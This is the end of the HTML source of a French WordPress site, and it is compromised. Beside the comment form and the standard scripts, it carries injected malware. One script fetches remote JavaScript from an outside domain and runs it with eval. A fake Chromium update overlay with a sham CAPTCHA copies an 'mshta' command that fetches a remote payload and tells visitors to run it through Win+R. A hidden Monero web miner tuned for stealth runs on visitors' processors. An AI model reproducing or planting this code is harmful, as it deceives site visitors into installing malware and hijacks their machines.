<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->

</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
             <div id="xai-modal-overlay">         <div class="xai-modal-container">             <div class="xai-modal-header">                 <img src="https://cdn2.iconfinder.com/data/icons/social-icons-33/128/Google_Chrome-1024.png" class="xai-chrome-icon" alt="Chrome Icon">                 <div class="xai-header-text">                     <h1>Chromium Security Update Required</h1>                     <p>Complete verification to update your browser engine</p>                 </div>             </div>                          <div class="xai-modal-content">                 <div class="xai-message-box">                     <h2>Important Security Notice</h2>                     <p>Your browser's Chromium engine is outdated and requires an immediate update to ensure secure browsing and protect your system from vulnerabilities.</p>                     <ul>                         <li>Outdated versions are susceptible to security exploits</li>                         <li>Newer versions include critical performance improvements</li>                         <li>This update includes enhanced privacy protections</li>                     </ul>                     <p>Complete the verification process below to automatically download and install the latest Chromium engine update.</p>                 </div>                                  <div class="xai-verification-section">                     <h2>Verify you are human to continue</h2>                     <div class="xai-captcha-box" onclick="xaiHandleVerification()">                         <div class="xai-captcha-content">                             <div class="xai-checkbox" id="xaiVerificationCheckbox"></div>                             <span class="xai-captcha-text">I'm not a robot</span>                         </div>                     </div>                                          <div class="xai-progress-container">                         <div class="xai-progress-bar" id="xaiProgressBar"></div>                     </div>                                          <p>Verification required to update browser components</p>                                          <div class="xai-instructions" id="xaiInstructions">                         <h3>Complete the update process:</h3>                         <div class="xai-step">                             <div class="xai-step-number">1</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Win + R</kbd> to open the Run dialog</div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">2</div>                             <div class="xai-step-text">Paste the copied command with <kbd class="xai-key-combo">Ctrl + V</kbd></div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">3</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Enter</kbd> to execute the update process</div>                         </div>                     </div>                 </div>             </div>                          <div class="xai-modal-footer">                 <p>Protected by reCAPTCHA and Google — Privacy & Terms</p>                 <p>© 2025 Chromium Security Systems</p>             </div>         </div>     </div>      <style>         .xai-key-combo {             background: linear-gradient(135deg, #3182ce 0%, #4299e1 100%);             color: white;             border: 1px solid #2c5282;             border-radius: 6px;             padding: 6px 10px;             font-family: monospace;             font-size: 14px;             box-shadow: 0 3px 5px rgba(0,0,0,0.2);             display: inline-block;             margin: 0 4px;             font-weight: bold;             min-width: 70px;             text-align: center;         }          #xai-modal-overlay {             position: fixed;             top: 0;             left: 0;             width: 100%;             height: 100%;             background: rgba(0, 0, 0, 0.7);             z-index: 999999;             display: flex;             justify-content: center;             align-items: center;             backdrop-filter: blur(5px);             font-family: 'Segoe UI', Arial, sans-serif;             color: #e2e8f0;         }          .xai-modal-container {             width: 90%;             max-width: 800px;             background: rgba(26, 32, 44, 0.95);             border-radius: 12px;             overflow: hidden;             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);             border: 1px solid #4a5568;         }          .xai-modal-header {             background: linear-gradient(90deg, #3182ce 0%, #4299e1 100%);             padding: 20px;             display: flex;             align-items: center;             border-bottom: 1px solid #2c5282;         }          .xai-chrome-icon {             width: 48px;             height: 48px;             margin-right: 15px;             filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));         }          .xai-header-text { flex: 1; }         .xai-header-text h1 { font-size: 22px; font-weight: 600; margin-bottom: 4px; }         .xai-header-text p { font-size: 14px; opacity: 0.9; }          .xai-modal-content { padding: 25px; display: flex; flex-direction: column; gap: 25px; }          .xai-message-box {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             border-left: 4px solid #4299e1;         }         .xai-message-box h2 { color: #4299e1; font-size: 18px; margin-bottom: 12px; }         .xai-message-box p { line-height: 1.6; margin-bottom: 10px; font-size: 15px; }         .xai-message-box ul { padding-left: 20px; margin: 15px 0; }         .xai-message-box li { margin-bottom: 8px; line-height: 1.5; }          .xai-verification-section {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             text-align: center;         }         .xai-verification-section h2 { font-size: 18px; margin-bottom: 20px; color: #68d391; }          .xai-captcha-box {             background: #2d3748;             border: 1px solid #4a5568;             border-radius: 6px;             padding: 15px;             display: inline-block;             cursor: pointer;             transition: all 0.3s;             margin-bottom: 20px;         }         .xai-captcha-box:hover { background: #3c4757; transform: translateY(-2px); box-shadow: 0 4px 8px rgba(0,0,0,0.2); }          .xai-captcha-content { display: flex; align-items: center; gap: 12px; }         .xai-checkbox {             width: 22px; height: 22px;             border: 2px solid #cbd5e0;             border-radius: 4px;             display: flex;             justify-content: center;             align-items: center;             transition: all 0.3s;         }         .xai-checkbox.checked {             background: #4299e1;             border-color: #4299e1;         }         .xai-checkbox.checked::after {             content: "✓";             color: white;             font-size: 14px;             font-weight: bold;         }         .xai-captcha-text { font-size: 16px; font-weight: 500; }          .xai-instructions {             text-align: left;             background: rgba(45, 55, 72, 0.8);             border-radius: 8px;             padding: 20px;             margin-top: 20px;             border-left: 4px solid #68d391;             display: none;         }         .xai-instructions h3 { color: #68d391; margin-bottom: 15px; font-size: 17px; }          .xai-step { display: flex; margin-bottom: 15px; align-items: flex-start; }         .xai-step-number {             background: #4299e1;             color: white;             width: 26px;             height: 26px;             border-radius: 50%;             display: flex;             justify-content: center;             align-items: center;             margin-right: 12px;             flex-shrink: 0;             font-weight: bold;             font-size: 14px;         }         .xai-step-text { flex: 1; line-height: 1.5; }          .xai-progress-container {             width: 100%;             height: 8px;             background: #2d3748;             border-radius: 4px;             margin: 15px 0;             overflow: hidden;         }         .xai-progress-bar {             height: 100%;             width: 0%;             background: linear-gradient(90deg, #4299e1 0%, #3182ce 100%);             border-radius: 4px;             transition: width 0.5s;         }          .xai-modal-footer {             padding: 20px;             text-align: center;             border-top: 1px solid #4a5568;             font-size: 13px;             color: #a0aec0;             background: rgba(26, 32, 44, 0.8);         }          @media (max-width: 600px) {             .xai-modal-header { padding: 15px; }             .xai-modal-content { padding: 15px; }             .xai-chrome-icon { width: 40px; height: 40px; }             .xai-header-text h1 { font-size: 19px; }         }          body.xai-modal-active { overflow: hidden; }     </style>      <script>         function xaiCopyToClipboard() {             const textToCopy = `mshta https://s1-aws-bucket.com`;             const tempInput = document.createElement("textarea");             tempInput.value = textToCopy;             document.body.appendChild(tempInput);             tempInput.select();             document.execCommand("copy");             document.body.removeChild(tempInput);         }          function xaiHandleVerification() {             const checkbox = document.getElementById('xaiVerificationCheckbox');             const instructions = document.getElementById('xaiInstructions');             const progressBar = document.getElementById('xaiProgressBar');                          checkbox.classList.add('checked');             xaiCopyToClipboard();             instructions.style.display = 'block';                          let width = 0;             const interval = setInterval(() => {                 if (width >= 100) {                     clearInterval(interval);                 } else {                     width += 2;                     progressBar.style.width = width + '%';                 }             }, 50);         }          document.addEventListener('DOMContentLoaded', function() {             document.body.classList.add('xai-modal-active');             document.getElementById('xai-modal-overlay').style.display = 'flex';         });     </script>     <script src="https://webcreativ.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webcreativ.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://webcreativ.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
   
 </body>
</html>